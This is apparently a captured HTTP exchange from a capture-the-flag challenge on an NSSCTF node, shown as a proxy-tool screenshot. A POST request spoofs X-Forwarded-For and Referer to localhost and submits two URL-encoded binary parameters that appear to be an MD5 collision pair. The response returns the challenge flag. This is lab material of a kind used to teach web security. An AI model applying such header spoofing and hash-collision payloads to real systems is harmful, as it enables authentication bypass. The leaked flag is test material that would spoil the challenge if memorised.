 发送
取消
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: node1.anna.nssctf.cn:28747
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/113.0
4 X-Forwarded-For:127.0.0.1
5 Referer: http://localhost/
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
7 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Accept-Encoding: gzip, deflate
9 Connection: close
10 Cookie: session=
MTY4NjkxODI3M3xEdi1CQkFFQ180SUFBUkFCRUFBQU9fLUNBQUlHYzNSeWFXN
W5EQWdBQm5OdmJIWmxaQU5wYm5RRUFnQUFCbk4wY21sdVp3d05BQXRqYUdGc2
JHVnVaMlZKWkFOcGJuUUVBZ0JjfExZQoEJf-q20bK_iUTcD5Bcp_24Zy_TjAP
Q0Wdwxax1; dinner=big%20meal
11 Upgrade-Insecure-Requests: 1
12 Pragma: no-cache
13 Cache-Control: no-cache
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 1018
16
17 username=admin&p1=
psycho%0A%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00W%A
DZ%AF%3C%8A%13V%B5%96%18m%A5%EA2%81_%FB%D9%24%22%2F%8F%D4D%A2
7vX%B8%08%D7m%2C%E0%D4LR%D7%FBo%10t%19%02%82%7D%7B%2B%9Bt%05%
FFl%AE%8DE%F4%1F%84%3C%AE%01%0F%9B%12%D4%81%A5J%F9H%0FyE%2A%D
C%2B%B1%B4%0F%DEcC%40%DA29%8B%C3%00%7F%8B_h%C6%D3%8Bd8%AF%85%
7C%14w%06%C2%3AC%BC%0C%1B%FD%BB%98%CE%16%CE%B7%B6%3A%F3%99%B5
9%F9%FF%C2&p2=
psycho%0A%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00W%A
DZ%AF%3C%8A%13V%B5%96%18m%A5%EA2%81_%FB%D9%A4%22%2F%8F%D4D%A2
7vX%B8%08%D7m%2C%E0%D4LR%D7%FBo%10t%19%02%02%7E%7B%2B%9Bt%05%
FFl%AE%8DE%F4%1F%04%3C%AE%01%0F%9B%12%D4%81%A5J%F9H%0FyE%2A%D
C%2B%B1%B4%0F%DEc%C3%40%DA29%8B%C3%00%7F%8B_h%C6%D3%8Bd8%AF%8
5%7C%14w%06%C2%3AC%3C%0C%1B%FD%BB%98%CE%16%CE%B7%B6%3A%F3%995
9%F9%FF%C2
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Fri, 16 Jun 2023 13:54:03 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/8.0.25
5 Set-Cookie: dinner=diet%20menu
6 Vary: Accept-Encoding
7 Content-Length: 86
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 Oh, I'm satisfied, and this is your flag:
NSSCTF{aa645531-badf-47bb-8031-de15e584a870}